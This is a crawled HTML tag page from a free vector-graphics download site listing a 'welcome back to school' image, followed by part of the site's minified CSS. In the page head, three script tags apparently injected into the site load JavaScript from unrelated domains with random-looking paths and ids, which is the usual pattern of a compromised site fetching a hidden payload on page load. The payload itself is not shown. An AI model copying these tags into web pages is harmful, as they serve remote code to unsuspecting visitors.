

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/welcome-back-to-school/
body_size: 26919
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>welcome back to school eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free welcome back to school download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/welcome-back-to-school/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="welcome back to school eps vectors for download" /><meta property="og:description" content="Free welcome back to school download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/welcome-back-to-school/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; welcome back to school Tag Feed" href="https://www.vector-eps.com/tag/welcome-back-to-school/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"03d601b47fadcb937ef129a95a54fbdb"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/8014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-welcome-back-to-school"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">welcome back to school</span></div><div id="primary"><div id="post-9846" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/welcome-back-to-school-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/welcome-back-to-school-vector/" title="Welcome back to school vector"><figure> <img itemprop="thumbnail" alt="Welcome back to school vector" title="Welcome back to school vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/welcome-back-to-school-vector.jpg"><figcaption itemprop="caption description">Welcome back to school vector</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (349981)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215030)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (180522)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (168909)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162621)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/Summer">Summer</a></li><li><a href="https://www.vector-eps.com/search/portugal">portugal</a></li><li><a href="https://www.vector-eps.com/search/butterfly">butterfly</a></li><li><a href="https://www.vector-eps.com/search/bubble%20animal">bubble animal</a></li><li><a href="https://www.vector-eps.com/search/lion">lion</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php
body_size: 12357
content:
body{background-color:#f5f5f5;font:16px 'Roboto Condensed',sans-serif;margin:0}body,input,textarea{color:#888;font:16px/1.5 'Roboto Condensed',sans-serif}input[type=text],textarea{color:#888 !important}.header-mobile{display:none}.entry-title,.entry-title a,.page-title{width:100%;font-size:14px;text-transform:uppercase;padding:10px 0;text-align:center}.entry-title figure figcaption{width:100%;font-size:14px;text-transform:uppercase;padding:10px 0;text-align:center}#secondary{position:relative;float:right;width:250px;padding:0 !important}h1.entry-title,h2.entry-title{margin-top:0}#primary{column-count:4;column-gap:10px;float:right;width:100%}.tag #text-592710319{display:none !important}embed,iframe,object,video{max-width:100%}body #header.sticky-header{background:rgba(242,242,242,.97)!important;margin:0;position:fixed;top:0;left:0;z-index:99998;display:none;padding:0;width:100%;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.05)}body.admin-bar #header.sticky-header{top:28px}body #header.sticky-header.sticky{display:block}body #header.sticky-header #logo{margin-top:10px}.reflogo{position:absolute;margin-top:10px}.logopos{width:304px;height:101px}.header-image{border:0}.tag-props{color:#ff0;font-size:35px;text-decoration:none}.vectorLogo{width:30px;float:left;margin-top:15px}.tag-props:hover{color:#ff0}body #header.sticky-header img#logo-image{margin-top:15px;margin-bottom:15px;vertical-align:middle;height:auto;max-width:100px;line-height:65px!important}body #header.sticky-header #nav a{font-size:13px!important;padding-bottom:20px}body #header.sticky-header #nav ul.nav-menu ul li a{padding-bottom:10px}body #header.sticky-header .logo-url-text{font-size:26px;margin-top:10px}.aside.col-md-4,.col-md-12,.aside.col-md-3,.col-md-8{padding:0}.col-single{padding-left:15px;padding-right:15px}figure img{display:block;margin:auto;overflow:hidden;max-width:100%}figure,figcaption{margin:0;padding:0}figcaption{text-transform:uppercase;padding:10px 0 0;text-align:center;font-family:'Roboto Condensed',arial,sans-serif;color:#51545c;font-weight:300;letter-spacing:-.5px;text-shadow:1px 1px 0 #fff;text-decoration:none;font-size:14px;line-height:18px}.entry-content.article img{width:100%;object-fit:cover}.published{font-style:italic;font-size:13px;line-height:13px;text-align:center;padding:0 10px 0 0;margin-right:10px;border-right:1px solid rgba(0,0,0,.1)!important}.fl-l{float:left!important}.fl-r{float:right!important}.clearfix{clear:both}.aside{padding:0 15px!important}.aside,.aside a{font-size:13px}a,a:focus,a:hover,a:link{outline:none;-webkit-transition:all .1s ease-in;-moz-transition:all .1s ease-in;-ms-transition:all .1s ease-in;-o-transition:all .1s ease-in;transition:all .1s ease-in}.tab-holder .tabs li a,.da-slide .da-link{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.author.vcard .avatar{float:left;margin:0;position:relative;top:-7px;left:-5px;padding:0;margin-right:5px}.content{float:left;width:100%;margin-bottom:10px}#search-form1{background-color:#303132;border-radius:5px;height:59px;margin:12px 3% 0 0;padding:5px;width:692px}form span{background:none repeat scroll 0 0 rgba(0,0,0,0);border:0 none;font-size:100%;margin:0;outline:0 none;padding:0;vertical-align:baseline}input#searchinput{background:none repeat scroll 0 0 #fff;border:none;border-radius:5px 0 0 5px;color:#a7a7a7;font-size:18px;font-family:'Roboto Condensed',sans-serif;height:25px;line-height:22px;margin-top:10px;padding-left:13px;position:relative;width:60%;outline:none}.search-input--pos{padding-top:9px;margin-top:0;height:48px}.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:create_date\],.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:quota\],.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:update_date\]{display:none}.link-search--prop{font:16px 'Roboto Condensed',sans-serif;text-transform:uppercase;color:silver}.button-search--pos{background:none repeat scroll 0 0 #2363c3;border:medium none;border-radius:0 3px 3px 0;color:#fff;cursor:pointer;font-size:18px;height:47px;margin-left:-4px;text-shadow:0 1px 0 rgba(0,0,0,.3);width:113px;display:inline-block}input#searchsubmit{margin-top:10px}.entry-meta{margin-bottom:10px;text-shadow:0 1px 0 #fff;font-size:13px!important;line-height:20px!important}.entry-meta .meta-sep{margin:0 5px}.entry-header{color:#ccc;clear:both;margin:0;padding:0;font-style:italic}.entry-header a{color:#ccc}.entry-header .comment-count a{color:#777;font-style:italic}.entry-footer{font-size:13px;clear:both;font-style:italic;margin:20px 0;padding-top:15px;color:#ccc}.odd0 .entry-footer,.odd1 .entry-footer,.odd2 .entry-footer{background:0 0}.entry-footer a{color:#ccc}.entry-footer a:hover{text-decoration:none;border-bottom-color:#333;color:#333}.edit-post,.edit-comment,.edit-page{visibility:hidden;text-transform:lowercase;font-size:11px}.edit-post a,.edit-comment a,.edit-page a{background:#dfce94 url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/icon-edit.png) 5px 5px no-repeat;background:rgba(239,220,156,.9) url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/icon-edit.png) 5px 5px no-repeat;padding:4px;padding-left:25px;margin-left:5px;color:#444;text-shadow:none;border:1px solid #dbca8f;border-radius:15px;-border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;-webkit-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;-moz-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important}.edit-page{position:relative;left:10px;top:12px}.edit-attach{right:10px;position:absolute;bottom:15px}.formatted-post{position:relative;padding-left:15px;padding-right:15px}.home .formatted-post,.page-template-blog-page-php .formatted-post{margin-bottom:0!important}.sellads{display:block;margin-left:444px;margin-top:-120px;position:absolute;z-index:100}#sticky{border-radius:.5ex}#sticky.stick{position:fixed;top:0;z-index:10000}.edit-page{position:relative;left:10px;top:12px}.single-wpdmpro .breadcrumbs,.single-wpdmpro .related-tags,.single-wpdmpro .goodToKnow,.comment-feed-link{display:none}.single-wpdmpro .w3eden table{width:50%}a.wpdm-download-link{float:right}.w3eden .card.mb-3 .card-body{padding:10px 0}.box1{padding:5px 0;color:#444;margin-top:0;margin-bottom:10px;font-size:14px;float:left;width:100%;background:#fff}.box1 a,.box1-text{font-family:'Roboto Condensed',sans-serif;font-size:14px}.box1-text{color:red;font-weight:400;padding-left:20px}.rs-wrapper>a{float:left;width:100%;text-align:center}.rs-wrapper .entry-title{display:inline}.rs-wrapper .small-description{display:inline}.home .type-post.sticky,.home .formatted-post,.page-template-blog-page-php 